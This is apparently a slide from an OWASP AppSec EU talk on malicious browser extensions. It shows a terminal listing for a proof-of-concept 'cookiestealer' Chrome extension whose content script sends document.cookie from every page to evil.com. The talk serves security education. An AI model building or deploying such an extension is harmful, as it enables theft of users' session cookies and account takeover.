 OWASP
AppSec EU
Belfast
It's that easy...
michael@X1 ~/projects/cookiestealer ls
content_script.js manifest.json
michael@X1 ~/projects/cookiestealer cat manifest.json
{
"update_url": "https://clients2.google.com/service/update2/crx",
"name": "Test Extension",
"version": "0.1",
"manifest_version": 2,
"description": "This test extension steals all your cookies.",
"permissions": [
"webRequest"
],
"content_scripts": [
{
"all_frames": true,
"js": ["content_script.js"],
"matches": ["<all_urls>"],
"run_at": "document_start"
}
]
}
michael@X1 ~/projects/cookiestealer cat content_script.js
var httpRequest = new XMLHttpRequest();
httpRequest.open('GET', 'https://evil.com/?cookies=' + document.cookie);
httpRequest.send();
michael@X1 ~/projects/cookiestealer
OWASP
AppSec EU
Belfast
The Evil Friend In Your Browser
- Achim D. Brucker and Michael Herzberg